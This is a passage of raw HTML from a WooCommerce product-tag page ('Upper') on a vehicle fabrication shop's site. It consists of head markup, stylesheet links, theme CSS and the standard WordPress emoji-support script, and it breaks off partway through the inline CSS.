

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elitekustomzfabrication.com/product-tag/upper/
body_size: 41065
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.elitekustomzfabrication.com/xmlrpc.php">

	
	<title>Upper &#8211; Elite Kustomz Fabrication</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.elitekustomzfabrication.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Elite Kustomz Fabrication &raquo; Feed" href="https://www.elitekustomzfabrication.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Kustomz Fabrication &raquo; Comments Feed" href="https://www.elitekustomzfabrication.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Kustomz Fabrication &raquo; Upper Tag Feed" href="https://www.elitekustomzfabrication.com/product-tag/upper/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.elitekustomzfabrication.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elitekustomzfabrication.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_mt_posts_grid_styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_grid/assets/css/frontend/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_mt_posts_slider_styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_slider/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_mt_banner_styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/banner/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/css/_vendor/swiper/swiper.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-products-slider-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_slider/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-categories-grid-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/categories_grid/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-products-carousel-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_carousel/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-scattered-product-list-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/scattered_product_list/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-lookbook-reveal-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/lookbook_reveal/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-lookbook-shop-by-outfit-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/lookbook_shop_by_outfit/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.2.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.2.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mt-social-media-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-media/assets/css/social-media.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mrtailor-category-header-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/addons/assets/css/wc-category-header-image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mt-social-sharing-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-sharing/assets/css/social-sharing.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mrtailor-google-main-font-css' href='//fonts.googleapis.com/css?display=swap&#038;family=DM+Sans%3A400%2C500%2C600%2C700%2C400italic%2C700italic&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mrtailor-google-secondary-font-css' href='//fonts.googleapis.com/css?display=swap&#038;family=DM+Sans%3A400%2C500%2C600%2C700%2C400italic%2C700italic&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/css/styles.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-default-style-css' href='https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mr_tailor-default-style-inline-css' type='text/css'>
 .st-content{background-color:#ffff00}@media only screen and (min-width:40.063em){.st-content{background-image:url( )}}.slide-from-right, .slide-from-left, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#ffff00}.wc-block-price-filter .wc-block-price-filter__range-input::-webkit-slider-thumb{background-color:#ffff00;border-color:#696969 !important}.wc-block-price-filter .wc-block-price-filter__range-input::-moz-range-thumb{background-color:#ffff00;border-color:#696969 !important}.wc-block-price-filter .wc-block-price-filter__range-input::-ms-thumb{background-color:#ffff00;border-color:#696969 !important}.woocommerce ul.products li.product-category .woocommerce-loop-category__title, .woocommerce ul.products li.product-category .woocommerce-loop-category__title mark, .wp-block-getbowtied-categories-grid.gbt_18_categories_grid_wrapper .gbt_18_categories_grid .gbt_18_category_grid_item .gbt_18_category_grid_item_title, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, span.onsale, .woocommerce span.onsale, .wc-block-grid__product-onsale{color:#ffff00}h1, h2, h3, h4, h5, h6, a, .button, button, input[type="button"], input[type="reset"], input[type="submit"], label, .label, label span, .site-title, .wishlist_items_number, .shopping_bag_items_number, #site-navigation-top-bar, #site-top-bar .site-top-message, .mobile-navigation, .main-navigation, .variation dd p, p.out-of-stock, p.stock.available-on-backorder, .woocommerce p.out-of-stock, .woocommerce div.product p.stock.available-on-backorder, .woocommerce-account table.account-orders-table tbody tr td:before, .top-headers-wrapper .site-tools ul li a span, .woocommerce-result-count, .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info, .select2-results__option, .woocommerce-breadcrumb, .widget_product_search #searchsubmit, .widget_search #searchsubmit, .widget_product_search .search-submit, .widget_search .search-submit, .comment-respond label, .pswp.pswp--open .pswp__top-bar .pswp__counter, blockquote cite, .widget .tagcloud a, table thead th, .woocommerce div.product form.cart div.label label, .woocommerce-page div.product form.cart div.label label, .woocommerce #content div.product form.cart div.label label, .woocommerce-page #content div.product form.cart div.label label, span.onsale, .woocommerce span.onsale, .wc-block-grid__product-onsale, .wc-block-grid__product-onsale, .woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th, .woocommerce .cart-collaterals .shipping-calculator-button, .woocommerce-page .cart-collaterals .shipping-calculator-button, .woocommerce form .form-row label, .woocommerce-page form .form-row label, .site-tools, .post-edit-link, .comment-edit-link, .comment-reply-link, .slider_button, .go_home, .filters_button, .woocommerce-ordering, .add_to_wishlist, .woocommerce p.out-of-stock, .woocommerce div.product p.stock.available-on-backorder, .wishlist-in-stock, .wishlist-out-of-stock, tr.shipping > td:first-of-type, .checkout_coupon .woocommerce-info, .woocommerce-wishlist .wishlist-empty, .check_label_radio, .order_details .title, .order_details li, .customer_details dt, .account_view_link, p.demo_store, .order_details_footer tr td:first-of-type, .wpcf7, .widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen a, .product_meta > span, .woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th, .wpb_tour.wpb_content_element .wpb_tabs_nav li a, .mobile-menu-text, .trigger-share-list, .shortcode_banner_simple_height_bullet span, .select2-container .select2-selection, select.topbar-language-switcher, select.wcml_currency_switcher, .blog-isotope .more-link, .blog-isotope .post_meta_archive, .product_after_shop_loop .price, .yith-wcwl-wishlistaddedbrowse a, .yith-wcwl-wishlistexistsbrowse a, .woocommerce-message a, .woocommerce .cart-collaterals .cart-subtotal .amount, .woocommerce .cart-collaterals .shipping, .woocommerce .cart-collaterals .cart-subtotal, .post_header_date, .blog-list-date, .comment-metadata, .more-link, .vc_btn, .nav-previous a, .nav-next a, .wc-block-grid__product-price, .wc-block-order-select label.wc-block-order-select__label, .wp-block-latest-posts li .wp-block-latest-posts__post-date, .product_meta span a, .product_meta span span, .comments-title, .copyright_text, .order_details li strong, .wpcf7 input, .cart-subtotal .amount, .order-total .amount, .wpb_tabs .ui-widget, .wpb_tour .ui-widget, .wpb_accordion .ui-widget, .widget ul small.count, .content-area blockquote.wp-block-quote p, .content-area .wp-block-pullquote p, .woocommerce #payment .payment_method_paypal .about_paypal, .shortcode_title.main_font, .remember-me, .woocommerce form .form-row label.inline, .woocommerce-page form .form-row label.inline, .nav-next-title, .nav-previous-title, .woocommerce-MyAccount-navigation ul li, .woocommerce td.product-name .wc-item-meta, .woocommerce td.product-name dl.variation, .wc-block-grid__product-add-to-cart *, .categories_grid .category_name, ul.products li.product .woocommerce-loop-category__title, .main-navigation .sub-menu li a, .wp-block-latest-posts li a, .wp-block-latest-posts li a, .widget_shopping_cart, .product p.price, .amount, .tabs li a, .blog-list-day, .edit-account legend, .add_to_cart_inline .amount, .vc_tta-title-text, .wc-block-grid__product-title, #comments .comment-reply-title, .minicart_text, .widget_shopping_cart .total *, .woocommerce-review__author, .comment-reply-title, .add_to_wishlist span, .woocommerce-ordering .select2-selection__rendered, .woocommerce-mini-cart__empty-message, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-cart table.shop_table.cart tbody tr td.product-name, .woocommerce-cart 